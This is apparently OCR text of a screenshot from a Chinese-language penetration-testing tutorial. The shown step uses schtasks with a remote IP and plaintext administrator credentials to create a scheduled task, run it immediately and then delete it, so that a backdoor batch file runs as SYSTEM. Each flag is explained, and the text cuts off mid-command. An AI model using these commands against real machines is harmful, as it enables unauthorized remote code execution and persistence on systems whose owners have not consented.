
3、创建计划任务执行后门程序
schtasks /create /s 186.64.10.13 /u Administrator /p 
Admin@123.. /ru "SYSTEM" /tn test /sc DAILY /st 
22:18 /tr C:\\windows\\temp\\test.bat /F
创建计划任务，/tn是任务名称，/sc是任务运行频
率，这里指定为每天运行， /tr指定运行的文件，/F表示
强制创建任务
schtasks /run /s 186.64.10.13 /u administrator /p 
Admin@123.. /tn test /i
运行任务，其中/i表示
立即运行
schtasks /delete /s 186.64.10.13 /u administrator /p 